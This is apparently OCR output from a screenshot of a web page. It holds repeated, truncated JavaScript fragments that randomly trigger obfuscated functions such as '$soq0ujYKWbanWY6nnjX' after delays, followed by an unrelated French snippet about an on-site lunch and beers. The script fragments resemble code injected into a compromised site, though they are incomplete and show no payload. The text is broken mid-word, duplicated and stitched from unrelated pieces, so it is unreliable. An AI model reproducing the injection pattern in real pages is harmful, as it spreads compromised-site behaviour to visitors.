
delay);}
andom() * 5); if (c==3){var delay =
15000;
setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom() * 6); if (number1==3){var delay
= 18000; setTimeout($nJe(0), delay);}
andom()
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom() * 6); if (number1==3){var delay
= 18000; setTimeout($nJe(0), delay);}
andom()
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom() * 6); if (number1==3){var delay
= 18000; setTimeout($nJe(0), delay);}
andises ,
champ …déjeuné sur place et bien sûr votre
serviteur avec ses bières en bouteilles et à la
pression
…..